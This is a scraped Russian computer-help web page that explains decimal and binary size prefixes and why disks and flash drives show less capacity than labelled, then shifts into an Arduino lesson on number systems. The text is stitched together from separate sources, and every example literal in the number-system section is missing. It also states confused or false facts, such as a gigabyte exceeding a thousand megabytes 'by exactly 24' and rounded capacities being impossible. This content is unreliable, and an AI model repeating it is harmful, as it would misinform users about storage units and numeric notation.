<p>Двоичные приставки в ОС Linux, OS X и в профессиональных обзорах 1 кибибайт (КиБ или KiB или kebibyte) = 1024 байт</p>
<h3>3. Использование десятичных приставок</h3>
<p>Если используется приставка «кило», «мега», «гига» и т.д., то имеются в виду следующие соотношения:</p>
<p>Десятичные приставки используют производители накопителей (Жесткие диски, флэшки, DVD-диски) 1 килобайт (кБ или kB или kbyte) = 1000 байт</p>
<h3>Куда исчезли 70 гигабайт на жестком диске???</h3>
<p>Посмотрим, как Windows <a href="/pc/cto-delat-esli-noutbuk-ne-vidit-zestkij-disk-v-biose-resenie-problemy-pocemu-bios-komputera-otkazyvaetsa-opredelat-hdd.html">видит два моих жестких диска</a> 500 ГБ и 1 ТБ:</p>
<p>Жесткий диск 500 ГБ отображается как 465.76 ГБ, а винчестер объемом 1000 ГБ содержит всего 931.51 гигабайт.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='71573,71574,71575,71576,71577,71578,71579,71580,71581,71582'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-71540 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/9/4/b/94ba93037cc09201504d7df75bbc6cdb.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/9/4/b/94ba93037cc09201504d7df75bbc6cdb.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/9/4/b/94ba93037cc09201504d7df75bbc6cdb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Перевести единицы: мебибайт [миб] в кибибайт [киб] • конвертер единиц измерения количества информации • популярные конвертеры единиц • компактный калькулятор • онлайн-конвертеры единиц измерения" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/4/b/8/4b8863d2afdb9e8659e66e0051731092.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/4/b/8/4b8863d2afdb9e8659e66e0051731092.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/4/b/8/4b8863d2afdb9e8659e66e0051731092.jpeg" class="attachment-thumbnail size-thumbnail" alt="Конвертер величин" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/3/8/f/38f12eb9ae32877e7441f8cad629dd12.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/3/8/f/38f12eb9ae32877e7441f8cad629dd12.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/3/8/f/38f12eb9ae32877e7441f8cad629dd12.jpeg" class="attachment-thumbnail size-thumbnail" alt="Конвертер величин" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/4/0/0/400d5c240c5037647f8f5a6e88b85527.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/4/0/0/400d5c240c5037647f8f5a6e88b85527.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/4/0/0/400d5c240c5037647f8f5a6e88b85527.jpeg" class="attachment-thumbnail size-thumbnail" alt="Байт — это… что такое байт?" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/f/5/4/f5472702615f8a4d564188dfb2a54161.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/f/5/4/f5472702615f8a4d564188dfb2a54161.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/f/5/4/f5472702615f8a4d564188dfb2a54161.jpeg" class="attachment-thumbnail size-thumbnail" alt="Конвертер величин" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/a/8/5/a85c0555d7347dbaec3cb76b37fcfe91.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/a/8/5/a85c0555d7347dbaec3cb76b37fcfe91.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/a/8/5/a85c0555d7347dbaec3cb76b37fcfe91.jpeg" class="attachment-thumbnail size-thumbnail" alt="Единицы измерения информации: какие чаще всего используются и как рассчитываются байты, биты и мегабайты" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/7/c/c/7cccae9aa1d506274187eb97046ee411.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/7/c/c/7cccae9aa1d506274187eb97046ee411.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/7/c/c/7cccae9aa1d506274187eb97046ee411.jpeg" class="attachment-thumbnail size-thumbnail" alt="Конвертер величин" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/3/2/3/3237554df62f5d5bba32782c5564324e.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/3/2/3/3237554df62f5d5bba32782c5564324e.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/3/2/3/3237554df62f5d5bba32782c5564324e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Битовые операции" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/2/5/8/2589a50d8a4ba8e04a4369a97ecd9524.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/2/5/8/2589a50d8a4ba8e04a4369a97ecd9524.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/2/5/8/2589a50d8a4ba8e04a4369a97ecd9524.jpeg" class="attachment-thumbnail size-thumbnail" alt="Конвертер величин" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/f/4/b/f4b7e8440eca73e7a8bcce0289eaacdd.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/f/4/b/f4b7e8440eca73e7a8bcce0289eaacdd.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/f/4/b/f4b7e8440eca73e7a8bcce0289eaacdd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Байт" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>Наверное, Вы уже догадались, почему жесткий диск объемом 1 Терабайт в ОС Windows отображается как 931 ГБ, а не 1000.</p>
<p>Так что, не ругайте производителей и уж тем более компьютерную фирму, всё отмерено верно, но разными рулетками </p>
<p>Т.е. 70 гигабайт никуда не делись, просто гибибайт на жестком диске меньше, чем гигабайт.</p>
<p>Не запутались? Тогда еще один пример.</p>
<h3>«Почему на флешке меньше места?»</h3>
<p>То же самое и с флэш-накопителями. Если Вы посмотрите на свойства своей флэшки, то (к примеру) вместо 16 GB, указанных на корпусе, увидите 14.9 ГБ!!!</p>
<p>На флешке вместо 16 GB — 14.9 ГБ</p>
<p>Теперь Вы знаете, что 1.1 ГБ «потерялся» при пересчете из килобайт в кибибайты.</p>
<h2>Почему HDD в 1Гб не равен 1000 Мб</h2>
<p>Исходя из объяснения выше, один гигабайт больше, чем тысяча мегабайт ровно на 24 единицы. Поэтому в <a href="/pc/cto-takoe-bufernaa-pamat-kes-zestkogo-diska-i-na-cto-ona-vliaet.html">характеристиках на жестких дисках</a> пишут точно – сколько составляет их объем. Округлять эти величины также нельзя.</p>
<p>Соответственно, 8 гигабайт оперативной памяти составляет не 8000 мегабайт, а 8192.</p>
<p>Именно по этой же причине иногда при покупке носителя информации его объем составляет немного меньше, чем написано в характеристиках.</p>
<p>Ровного значения просто не может быть, поэтому нередко вместо обещанных десяти гигабайт обнаруживается девять.</p>
<p>Где используются эти величины?</p>
<p>Как уже было сказано выше – эти термины применяются в компьютерной IT-сфере.</p>
<p>Например, при обозначении вместительности HDD. Современные жесткие диски уже имеют емкость больше одного терабайта, и продолжают расширяться.</p>
<p>С флешкартами и другими переносными носителями все скромнее – их максимальный объем может достигать 128 гигабайт.</p>
<p>Этими же терминами обозначается объем файлов.</p>
<p>Разброс в этом плане гораздо больше, бывают случаи, когда объемный и большой пласт информации весит несколько гигабайт, или же текстовый файл, занимающий всего пару килобайт.</p>
<p>Еще интереснее дела обстоят с <a href="/pc/kak-operativno-ocistit-operativnuu-pamat-komputera-v-windows-7-8-i-81.html">оперативной памятью компьютера</a>.</p>
<p>Ее объем также измеряется в ячейках памяти, и сейчас многие профессиональные машины оборудованы несколькими плашками RAM, общий размер которых может достигать 128 гигабайт.</p>
<h2>Другие системы счисления</h2>
<p>Данные в памяти микроконтроллера хранятся в двоичном представлении, но помимо него существуют и другие системы счисления, в которых мы можем работать. Переводить числа из одной системы счисления в другую не нужно: программе абсолютно всё равно, в каком формате вы скармливаете значение переменной, они автоматически будут интерпретированы в двоичный вид. Разные системы счисления введены в первую очередь для удобства программиста.</p>
<p>Теперь по сути: Arduino поддерживает четыре классических системы счисления: двоичную, восьмеричную, десятичную и шестнадцатеричную.</p>
<ul>
<li>Двоичная (Binary) имеет префикс 0b (ноль бэ) или B, то есть двоичное число 101 запишется как  или .</li>
<li>С десятичной (DEC) всё просто, пишем числа так, как они выглядят.  это десять,  это двадцать пять и так далее.</li>
<li>Восьмеричная (Octal) может содержать числа от 0 до 7 и имеет префикс  (ноль), например .</li>
<li>16-ричная (hexademical) система имеет 16 значений на один разряд, первые 10 как у десятичной, остальные – первые буквы латинского алфавита: 0, 1, 2, 3, 4, 5, 6, 7, 8, 9, a, b, c, d, e, f. При записи имеет префикс 0x (ноль икс), число FF19 запишется как .</li>
</ul>
<table>
<tbody>
<tr>
<td>Базис</td>
<td>Префикс</td>
<td>Пример</td>
<td>Особенности</td>
</tr>
<tr>
<td>2 (двоичная)</td>
<td>
B или 0b (ноль бэ)</td>
<td>
B1101001</td>
<td>цифры 0 и 1</td>
</tr>
<tr>
<td>8 (восьмеричная)</td>
<td>
 (ноль)</td>
<td>
175</td>
<td>цифры 0 – 7</td>
</tr>
<tr>
<td>10 (десятичная)</td>
<td>нет</td>
<td>100500</td>
<td>цифры 0 – 9</td>
</tr>
<tr>
<td>16 (шестнадцатеричная)</td>
<td>
0x (ноль икс)</td>
<td>
0xFF21A</td>
<td>цифры 0-9, буквы A-F</td>
</tr>
</tbody>
</table>
<p>Основная фишка 16-ричной системы в том, что она позволяет записывать длинные десятичные числа короче, например один байт (255) запишется как , два байта (65 535) как , а жуткие три байта (16 777 215) как .</p>
<p>Двоичная система обычно используется для наглядного представления данных и низкоуровневых конфигураций различного железа. Например конфиг кодируется одним байтом, каждый бит в нём отвечает за отдельную настройку (вкл/выкл), и передав один байт вида  можно сразу кучу всего настроить, к этому мы вернёмся в уроке работа с регистрами из раздела продвинутых уроков. В документации по этому поводу пишут в стиле “первый бит отвечает за это, второй за то” и так далее. Перейдём к изменению состояний битов.</p>
<div class="fpm_end"></div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Похожие записи:</h3><ol>
<li><a href="https://nephros-crimea.ru/pc/pocemu-propala-azykovaa-panel-v-windows-10-i-kak-ee-vernut.html" rel="bookmark" title="Куда пропала языковая панель в windows 10: возвращаем значок языка">Куда пропала языковая панель в windows 10: возвращаем значок языка</a></li>
<li><a href="https://nephros-crimea.ru/pc/otkazano-v-dostupe-k-ukazannomu-ustrojstvu-puti-ili-fajlu-ustranaem-problemu.html" rel="bookmark" title="Отказано в доступе к указанному устройству, пути или файлу">Отказано в доступе к указанному устройству, пути или файлу</a></li>
<li><a href="https://nephros-crimea.ru/pc/nastrojka-pk-posle-sborki-posagovaa-instrukcia.html" rel="bookmark" title="Тонкая настройка компьютера после сборки до установки windows">Тонкая настройка компьютера после сборки до установки windows</a></li>
<li><a href="https://nephros-crimea.ru/pc/obs-cernyj-ekran-vmesto-igry-resenie-problemy.html" rel="bookmark" title="Как в obs studio убрать черный экран">Как в obs studio убрать черный экран</a></li>
</ol>
</div>
<!-- CONTENT END 2 -->
	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
                
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fnephros-crimea.ru%2Fpc%2F05-bajt-v-bit-skolko-budet.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fnephros-crimea.ru%2Fpc%2F05-bajt-v-bit-skolko-budet.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnephros-crimea.ru%2Fpc%2F05-bajt-v-bit-skolko-budet.html"></span>


<span class="b-share__ico b-share__pt js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://nephros-crimea.ru/pc/05-bajt-v-bit-skolko-budet.html&media=https://nephros-crimea.ru/wp-content/uploads/f/4/b/f4b7e8440eca73e7a8bcce0289eaacdd.jpeg&description=Урок 15. сколько в килобайте байт? единицы измерения информации - Компьютерная помощь"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A3%D1%80%D0%BE%D0%BA+15.+%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%B2+%D0%BA%D0%B8%D0%BB%D0%BE%D0%B1%D0%B0%D0%B9%D1%82%D0%B5+%D0%B1%D0%B0%D0%B9%D1%82%3F+%D0%B5%D0%B4%D0%B8%D0%BD%D0%B8%D1%86%D1%8B+%D0%B8%D0%B7%D0%BC%D0%B5%D1%80%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%B8%20https%3A%2F%2Fnephros-crimea.ru%2Fpc%2F05-bajt-v-bit-skolko-budet.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A3%D1%80%D0%BE%D0%BA+15.+%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%B2+%D0%BA%D0%B8%D0%BB%D0%BE%D0%B1%D0%B0%D0%B9%D1%82%D0%B5+%D0%B1%D0%B0%D0%B9%D1%82%3F+%D0%B5%D0%B4%D0%B8%D0%BD%D0%B8%D1%86%D1%8B+%D0%B8%D0%B7%D0%BC%D0%B5%D1%80%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%B8%20https%3A%2F%2Fnephros-crimea.ru%2Fpc%2F05-bajt-v-bit-skolko-budet.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fnephros-crimea.ru%2Fpc%2F05-bajt-v-bit-skolko-budet.html&text=%D0%A3%D1%80%D0%BE%D0%BA+15.+%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%B2+%D0%BA%D0%B8%D0%BB%D0%BE%D0%B1%D0%B0%D0%B9%D1%82%D0%B5+%D0%B1%D0%B0%D0%B9%D1%82%3F+%D0%B5%D0%B4%D0%B8%D0%BD%D0%B8%D1%86%D1%8B+%D0%B8%D0%B7%D0%BC%D0%B5%D1%80%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%B8"></span>


<span class="b-share__ico b-share__mail js-share-link" data-uri="https://connect.mail.ru/share?url=https%3A%2F%2Fnephros-crimea.ru%2Fpc%2F05-bajt-v-bit-skolko-budet.html&text=%D0%A3%D1%80%D0%BE%D0%BA+15.+%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%B2+%D0%BA%D0%B8%D0%BB%D0%BE%D0%B1%D0%B0%D0%B9%D1%82%D0%B5+%D0%B1%D0%B0%D0%B9%D1%82%3F+%D0%B5%D0%B4%D0%B8%D0%BD%D0%B8%D1%86%D1%8B+%D0%B8%D0%B7%D0%BC%D0%B5%D1%80%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%B8"></span>

            </div>



<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nephros-crimea.ru/pc/05-bajt-v-bit-skolko-budet.html" content="Урок 15. сколько в килобайте байт? единицы измерения информации">
<meta itemprop="dateModified" content="2023-08-04">
<meta itemprop="datePublished" content="2023-08-04T00:00:00+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="3640" height="1625" itemprop="url image" src="//nephros-crimea.ru/wp-content/uploads/2023/07/pngwing.com11-kopiya.png" alt="Компьютерная помощь"></div><meta itemprop="name" content="Компьютерная помощь"><meta itemprop="telephone" content="Компьютерная помощь"><meta itemprop="address" content="https://nephros-crimea.ru"></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Похожие записи:</h3><ol>
<li><a href="https://nephros-crimea.ru/pc/pocemu-propala-azykovaa-panel-v-windows-10-i-kak-ee-vernut.html" rel="bookmark" title="Куда пропала языковая панель в windows 10: возвращаем значок языка">Куда пропала языковая панель в windows 10: возвращаем значок языка</a></li>
<li><a href="https://nephros-crimea.ru/pc/otkazano-v-dostupe-k-ukazannomu-ustrojstvu-puti-ili-fajlu-ustranaem-problemu.html" rel="bookmark" title="Отказано в доступе к указанному устройству, пути или файлу">Отказано в доступе к указанному устройству, пути или файлу</a></li>
<li><a href="https://nephros-crimea.ru/pc/nastrojka-pk-posle-sborki-posagovaa-instrukcia.html" rel="bookmark" title="Тонкая настройка компьютера после сборки до установки windows">Тонкая настройка компьютера после сборки до установки windows</a></li>
<li><a href="https://nephros-crimea.ru/pc/obs-cernyj-ekran-vmesto-igry-resenie-problemy.html" rel="bookmark" title="Как в obs studio убрать черный экран">Как в obs studio убрать черный экран</a></li>
</ol>
</div>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pc/05-bajt-v-bit-skolko-budet.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="//nephros-crimea.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='71540' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2579518903" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="92"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->


<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://nephros-crimea.ru/">Главная страница</a></span></span></div>
			
<article id="post-133848" class="post-133848 post type-post status-publish format-standard has-post-thumbnail  category-networks">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Единицы измерения информации: какие чаще всего используются и как рассчитываются байты, биты и мегабайты</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2023-08-04">04.08.2023</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://nephros-crimea.ru/category/networks" itemprop="articleSection">Сети</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Elena</span></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fnephros-crimea.ru%2Fnetworks%2F05-bajt-v-bit-skolko-budet.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fnephros-crimea.ru%2Fnetworks%2F05-bajt-v-bit-skolko-budet.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnephros-crimea.ru%2Fnetworks%2F05-bajt-v-bit-skolko-budet.html"></span>


<span class="b-share__ico b-share__pt js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://nephros-crimea.ru/networks/05-bajt-v-bit-skolko-budet.html&media=https://nephros-crimea.ru/wp-content/uploads/c/b/5/cb5b70fd45ca8d63e86415f2ec3d05cb.jpeg&description=Единицы измерения информации: какие чаще всего используются и как рассчитываются байты, биты и мегабайты - Компьютерная помощь"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%95%D0%B4%D0%B8%D0%BD%D0%B8%D1%86%D1%8B+%D0%B8%D0%B7%D0%BC%D0%B5%D1%80%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%B8%3A+%D0%BA%D0%B0%D0%BA%D0%B8%D0%B5+%D1%87%D0%B0%D1%89%D0%B5+%D0%B2%D1%81%D0%B5%D0%B3%D0%BE+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D1%83%D1%8E%D1%82%D1%81%D1%8F+%D0%B8+%D0%BA%D0%B0%D0%BA+%D1%80%D0%B0%D1%81%D1%81%D1%87%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%8E%D1%82%D1%81%D1%8F+%D0%B1%D0%B0%D0%B9%D1%82%D1%8B%2C+%D0%B1%D0%B8%D1%82%D1%8B+%D0%B8+%D0%BC%D0%B5%D0%B3%D0%B0%D0%B1%D0%B0%D0%B9%D1%82%D1%8B%20https%3A%2F%2Fnephros-crimea.ru%2Fnetworks%2F05-bajt-v-bit-skolko-budet.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%95%D0%B4%D0%B8%D0%BD%D0%B8%D1%86%D1%8B+%D0%B8%D0%B7%D0%BC%D0%B5%D1%80%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%B8%3A+%D0%BA%D0%B0%D0%BA%D0%B8%D0%B5+%D1%87%D0%B0%D1%89%D0%B5+%D0%B2%D1%81%D0%B5%D0%B3%D0%BE+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D1%83%D1%8E%D1%82%D1%81%D1%8F+%D0%B8+%D0%BA%D0%B0%D0%BA+%D1%80%D0%B0%D1%81%D1%81%D1%87%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%8E%D1%82%D1%81%D1%8F+%D0%B1%D0%B0%D0%B9%D1%82%D1%8B%2C+%D0%B1%D0%B8%D1%82%D1%8B+%D0%B8+%D0%BC%D0%B5%D0%B3%D0%B0%D0%B1%D0%B0%D0%B9%D1%82%D1%8B%20https%3A%2F%2Fnephros-crimea.ru%2Fnetworks%2F05-bajt-v-bit-skolko-budet.html"></span>


